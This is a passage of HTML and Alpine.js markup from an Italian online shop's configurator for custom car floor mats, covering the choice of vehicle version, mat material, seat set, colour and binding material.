                <p class="text-sm leading-none text-neutral-600">
                    Qual è la versione del tuo veicolo?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/3608.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/3608.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/3608.jpg" alt="NEMO" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Scegliete la versione del vostro veicolo</span>

                                                                <img src="https://www.stilistauto.it/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versione <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.stilistauto.it/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2708');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/2708.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/2708.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/2708.jpg"
                                                alt="NEMO"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            NEMO                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versione 04/2008 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                                                                                                                                                                                                                                                                                                    <meta name="template_code_car_mat_front_2_or_3" data-attribute-id="110" data-vehicle-id="2708" value="N257A1201 N257A1151">
                                                                                    </div>

                                    
                                </div>
                                                                                    </div>

            </div>

                                    
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Materiale</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Scegli il materiale del tappetini auto
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 95
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="95"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '95');
                                                                material = '11';
                                                                                                                                    setTemplateCode('95');
                                                                                                                                setCoverMedia('/medias/range/95.jpg');
                                                            "
                                                            :checked="attributes[11] == 95"
                                                            aria-label="Sélectionner Moquette agugliata"
                                                                                                                    />

                                                        <div x-show="attributes[11] == 95" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 95"></div>
                                                        <img x-show="attributes[11] == 95" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/95.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Moquette agugliata" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Moquette agugliata </p>
                                                                


          <p class="mt-1 text-sm text-neutral-700">La scelta economica per proteggere il vostro veicolo.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densità 1700g/m²
        </div>
    </div>
            


                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Da</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('95')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount95" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '95', 'discount')"></span>
                                                                        <span id="tierIdOld95" class="line-through text-gray-500" x-text="getDecliPrice(null, '95', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 97
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="97"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '97');
                                                                material = '11';
                                                                                                                                    setTemplateCode('97');
                                                                                                                                setCoverMedia('/medias/range/97.jpg');
                                                            "
                                                            :checked="attributes[11] == 97"
                                                            aria-label="Sélectionner Gomma "
                                                                                                                    />

                                                        <div x-show="attributes[11] == 97" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 97"></div>
                                                        <img x-show="attributes[11] == 97" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/97.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Gomma " />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Gomma  </p>
                                                                


                  <p class="mt-1 text-sm text-neutral-700">Robusto, per uso intensivo</p>
    <p class="mt-1 text-sm text-neutral-700">Facile da pulire.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densità 3,5 kg/m²
        </div>
    </div>
    


                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Da</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('97')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount97" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '97', 'discount')"></span>
                                                                        <span id="tierIdOld97" class="line-through text-gray-500" x-text="getDecliPrice(null, '97', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                                                                                                                                                                                    
                                                                            <!-- #region SEATS -->
                                        <hr class="border-zinc-400" />
                                                                                <div class="mt-4 p-2"
                                            x-data="{ modal: false, id: 'modal_seats', cpt: '', extraDriverMat: false }"
                                            x-init="registerInput('seats', '8')">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                         :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                         
                                            >
                                                                                                                                                   3. Set di tappetini
                                                                                            </div>
                                            <p class="text-sm leading-none text-neutral-600"
                                                                                         :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                        >
                                                                                            Selezionare il numero di tappetini per auto necessari.
                                                                                                                                    </p>

                                                                                        <div class="event-seats py-2 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Seats Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                        !vehicle  || !tierId ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                        vehicle  && tierId                                                 }">

    
                                                                                                                                                        <template x-if="choices?.includes('110')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-110"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[8] == 110,
                                                                'opacity-70': 
                                                                    !vehicle  || !tierId                                                             }"
                                                            
                                                            @change="
                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '-110.jpg');
                                                                                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_8"
                                                                value="110"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                        checkAttribute('8', '110');
                                                                    set2pieces('8', '110');
                                                                    setTemplateCode('110', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-110.jpg');
                                                                                                                                    "
                                                                :checked="attributes[8] == 110"
                                                                aria-label="Sélectionner Posti anteriori 2/3"
                                                            />

                                                            <div x-show="attributes[8] == 110" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[8] == 110"></div>
                                                            <img x-show="attributes[8] == 110" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/110.jpg"
                                                                                :src="validateUrl('/medias/filter/110.jpg')"
                                                                                alt="Posti anteriori 2/3" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Posti anteriori 2/3</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                         
                                                                                                                                                         Per il conducente e il passeggero anteriore
                                                                                                                                                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 hidden"">Da</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '110')"></span>
                                                                </p>

                                                                                                                                                                                                        <p  class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                        <span :id="'tierIdAttributeDiscount' + tierId + '-110'" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(tierId, '110', 'discount')"></span>
                                                                        <span :id="'tierIdAttributeOld' + tierId + '-110'" class="line-through text-gray-500" x-text="getDecliPrice(tierId, '110', 'old')"></span>
                                                                    </p>
                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                            </div>

                                            <template x-data x-if="$store.vehicle && ($store.vehicle.front_description || $store.vehicle.rear_description)">
                                                <div class="bg-white p-4 py-2 mb-4 text-left">
                                                    <p class="text-sm">
                                                        <div class="sm:text-sm font-bold mb-2 uppercase">
                                                            Composizione del set completo
                                                        </div>
                                                        <template x-if="$store.vehicle.front_description">
                                                            <div>
                                                                PRIMA&nbsp;:
                                                                <span x-text="$store.vehicle.front_description" class="front_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description">
                                                            <div>
                                                                POSTERIORE&nbsp;:
                                                                <span x-text="$store.vehicle.rear_description" class="rear_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description_second_row">
                                                            <span x-text="$store.vehicle.rear_description_second_row" class="rear_description_second_row"></span>
                                                        </template>
                                                    </p>
                                                </div>
                                            </template>
                                        </div>

                                    <!-- #endregion SEATS -->
                                                                                                                                                                        
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    IN ARRIVO!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Tappetini per Veicoli Commerciali disponibile su</span>
                                    <span class=" block mt-4 ">Sei la prima persona a voler ordinare questo modello per questo veicolo.</span>
                                    <span class=" block mt-4">Prendetelo gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Guarda come funziona</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                                    <hr class="border-zinc-400" />
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                            
                                                                                                <!-- #region Coloris tapis -->
                                                                        <div x-init="registerInput('coloris', '1')" class="3xl:col-span-2 mb-4 sm:mb-0">

                                                                                                                        <div x-data="{ dropdown: false }" @click.outside="dropdown = false" class="mt-4 p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                                 :class="{ 'opacity-50': !attributes[8] || !attributes[11],'opacity-100': attributes[8] && attributes[11] }"
                                                                                            >
                                                                                                   4. Colori dei tappetini
                                                                                            
                                            </div>
                                            <p class="text-sm leading-none text-neutral-600" 
                                                                                                 :class="{ 'opacity-50': !attributes[8] || !attributes[11],'opacity-100': attributes[8] && attributes[11] }"
                                                                                            >
                                                Scegli il materiale del tappetino 
                                                                                                    utility.
                                                                                            </p>

    
                                            <div class="color-selector mt-6 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Color Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                                    !vehicle || !attributes[8] || !attributes[11]
                                                        ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                                                                                    vehicle && attributes[8] && attributes[11]
                                                                                                        }">
                                                <div class="flex flex-wrap gap-4 mb-4">
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '1');
                                                                setCoverMedia('/medias/13/' + tierId + '-1.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 1,
                                                                    'border-neutral-400': attributes[1] != 1
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-1.jpg')"
                                                                        alt="Nero" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '6');
                                                                setCoverMedia('/medias/13/' + tierId + '-6.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 6,
                                                                    'border-neutral-400': attributes[1] != 6
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-6.jpg')"
                                                                        alt="Nero" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>

                                                                        </div>
                                    <!-- #endregion Coloris tapis -->

                            
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '4')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                                                                        
                                        >
                                                                                             5. Materiale della cinghia
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Scegliere il materiale della cinghia.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !colorId || !attributes[8] || !attributes[11]
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && colorId && attributes[8] && attributes[11]
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                                                                                                                                                                                                                <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '2',
                                                            'border-neutral-400': material != '2'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '2';
                                                            resetColor();
                                                            currentMaterial = 'Tessile';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-2.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '2'"></div>
                                                        <img x-show="material == '2'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                alt="Tessile">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Tessile<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '3',
                                                            'border-neutral-400': material != '3'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '3';
                                                            resetColor();
                                                            currentMaterial = 'Velluto Nubuck';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-3.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '3'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '3'"></div>
                                                        <img x-show="material == '3'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
